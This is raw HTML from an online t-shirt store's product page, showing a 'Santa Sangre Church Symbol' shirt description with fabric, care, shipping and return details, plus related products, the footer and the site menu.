					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt-dgo4q26625.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt-dgo4q26625.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" decoding="async" title="In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3176,&quot;item_id&quot;:3176,&quot;item_name&quot;:&quot;In October We Wear Pink Pumpkin Plaid Cancer Awareness T-Shirt&quot;,&quot;sku&quot;:&quot;570247&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3176,&quot;item_brand&quot;:&quot;Breast Cancer&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/in-october-we-wear-pink-pumpkin-plaid-cancer-awareness-tshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3209 status-publish first instock product_cat-hobbies product_cat-t-shirt-black product_cat-trending product_tag-mom-spaghetti product_tag-moms-spaghetti product_tag-spaghetti has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/moms-spaghetti-love-mother/" aria-label="Moms Spaghetti T-Shirt Love Mother">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-love-mother-uxrk755492-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti T-Shirt Love Mother" decoding="async" title="Moms Spaghetti T-Shirt Love Mother" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/moms-spaghetti-love-mother-uxrk755492-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moms Spaghetti T-Shirt Love Mother" decoding="async" title="Moms Spaghetti T-Shirt Love Mother" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/moms-spaghetti-love-mother/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Moms Spaghetti T-Shirt Love Mother</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3209,&quot;item_id&quot;:3209,&quot;item_name&quot;:&quot;Moms Spaghetti T-Shirt Love Mother&quot;,&quot;sku&quot;:&quot;159976&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:3209,&quot;item_brand&quot;:&quot;moms spaghetti&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/moms-spaghetti-love-mother\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Hands Art Santa Sangre Church Symbol Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Hands Art Santa Sangre Church Symbol Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Hands Art Santa Sangre Church Symbol Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Hands Art Santa Sangre Church Symbol Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg" alt="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" title="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-zueca.jpg" alt="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" title="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-8fntf.jpg" alt="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" title="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2023/05/hands-art-santa-sangre-church-symbol-unisex-t-shirt-8fntf.jpg" alt="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" title="Hands Art Santa Sangre Church Symbol Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Hands Art Santa Sangre Church Symbol Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/hands-art-santa-sangre-church-symbol-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e39786869196978c90978c9186a3848e828a8fcd808c8e">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
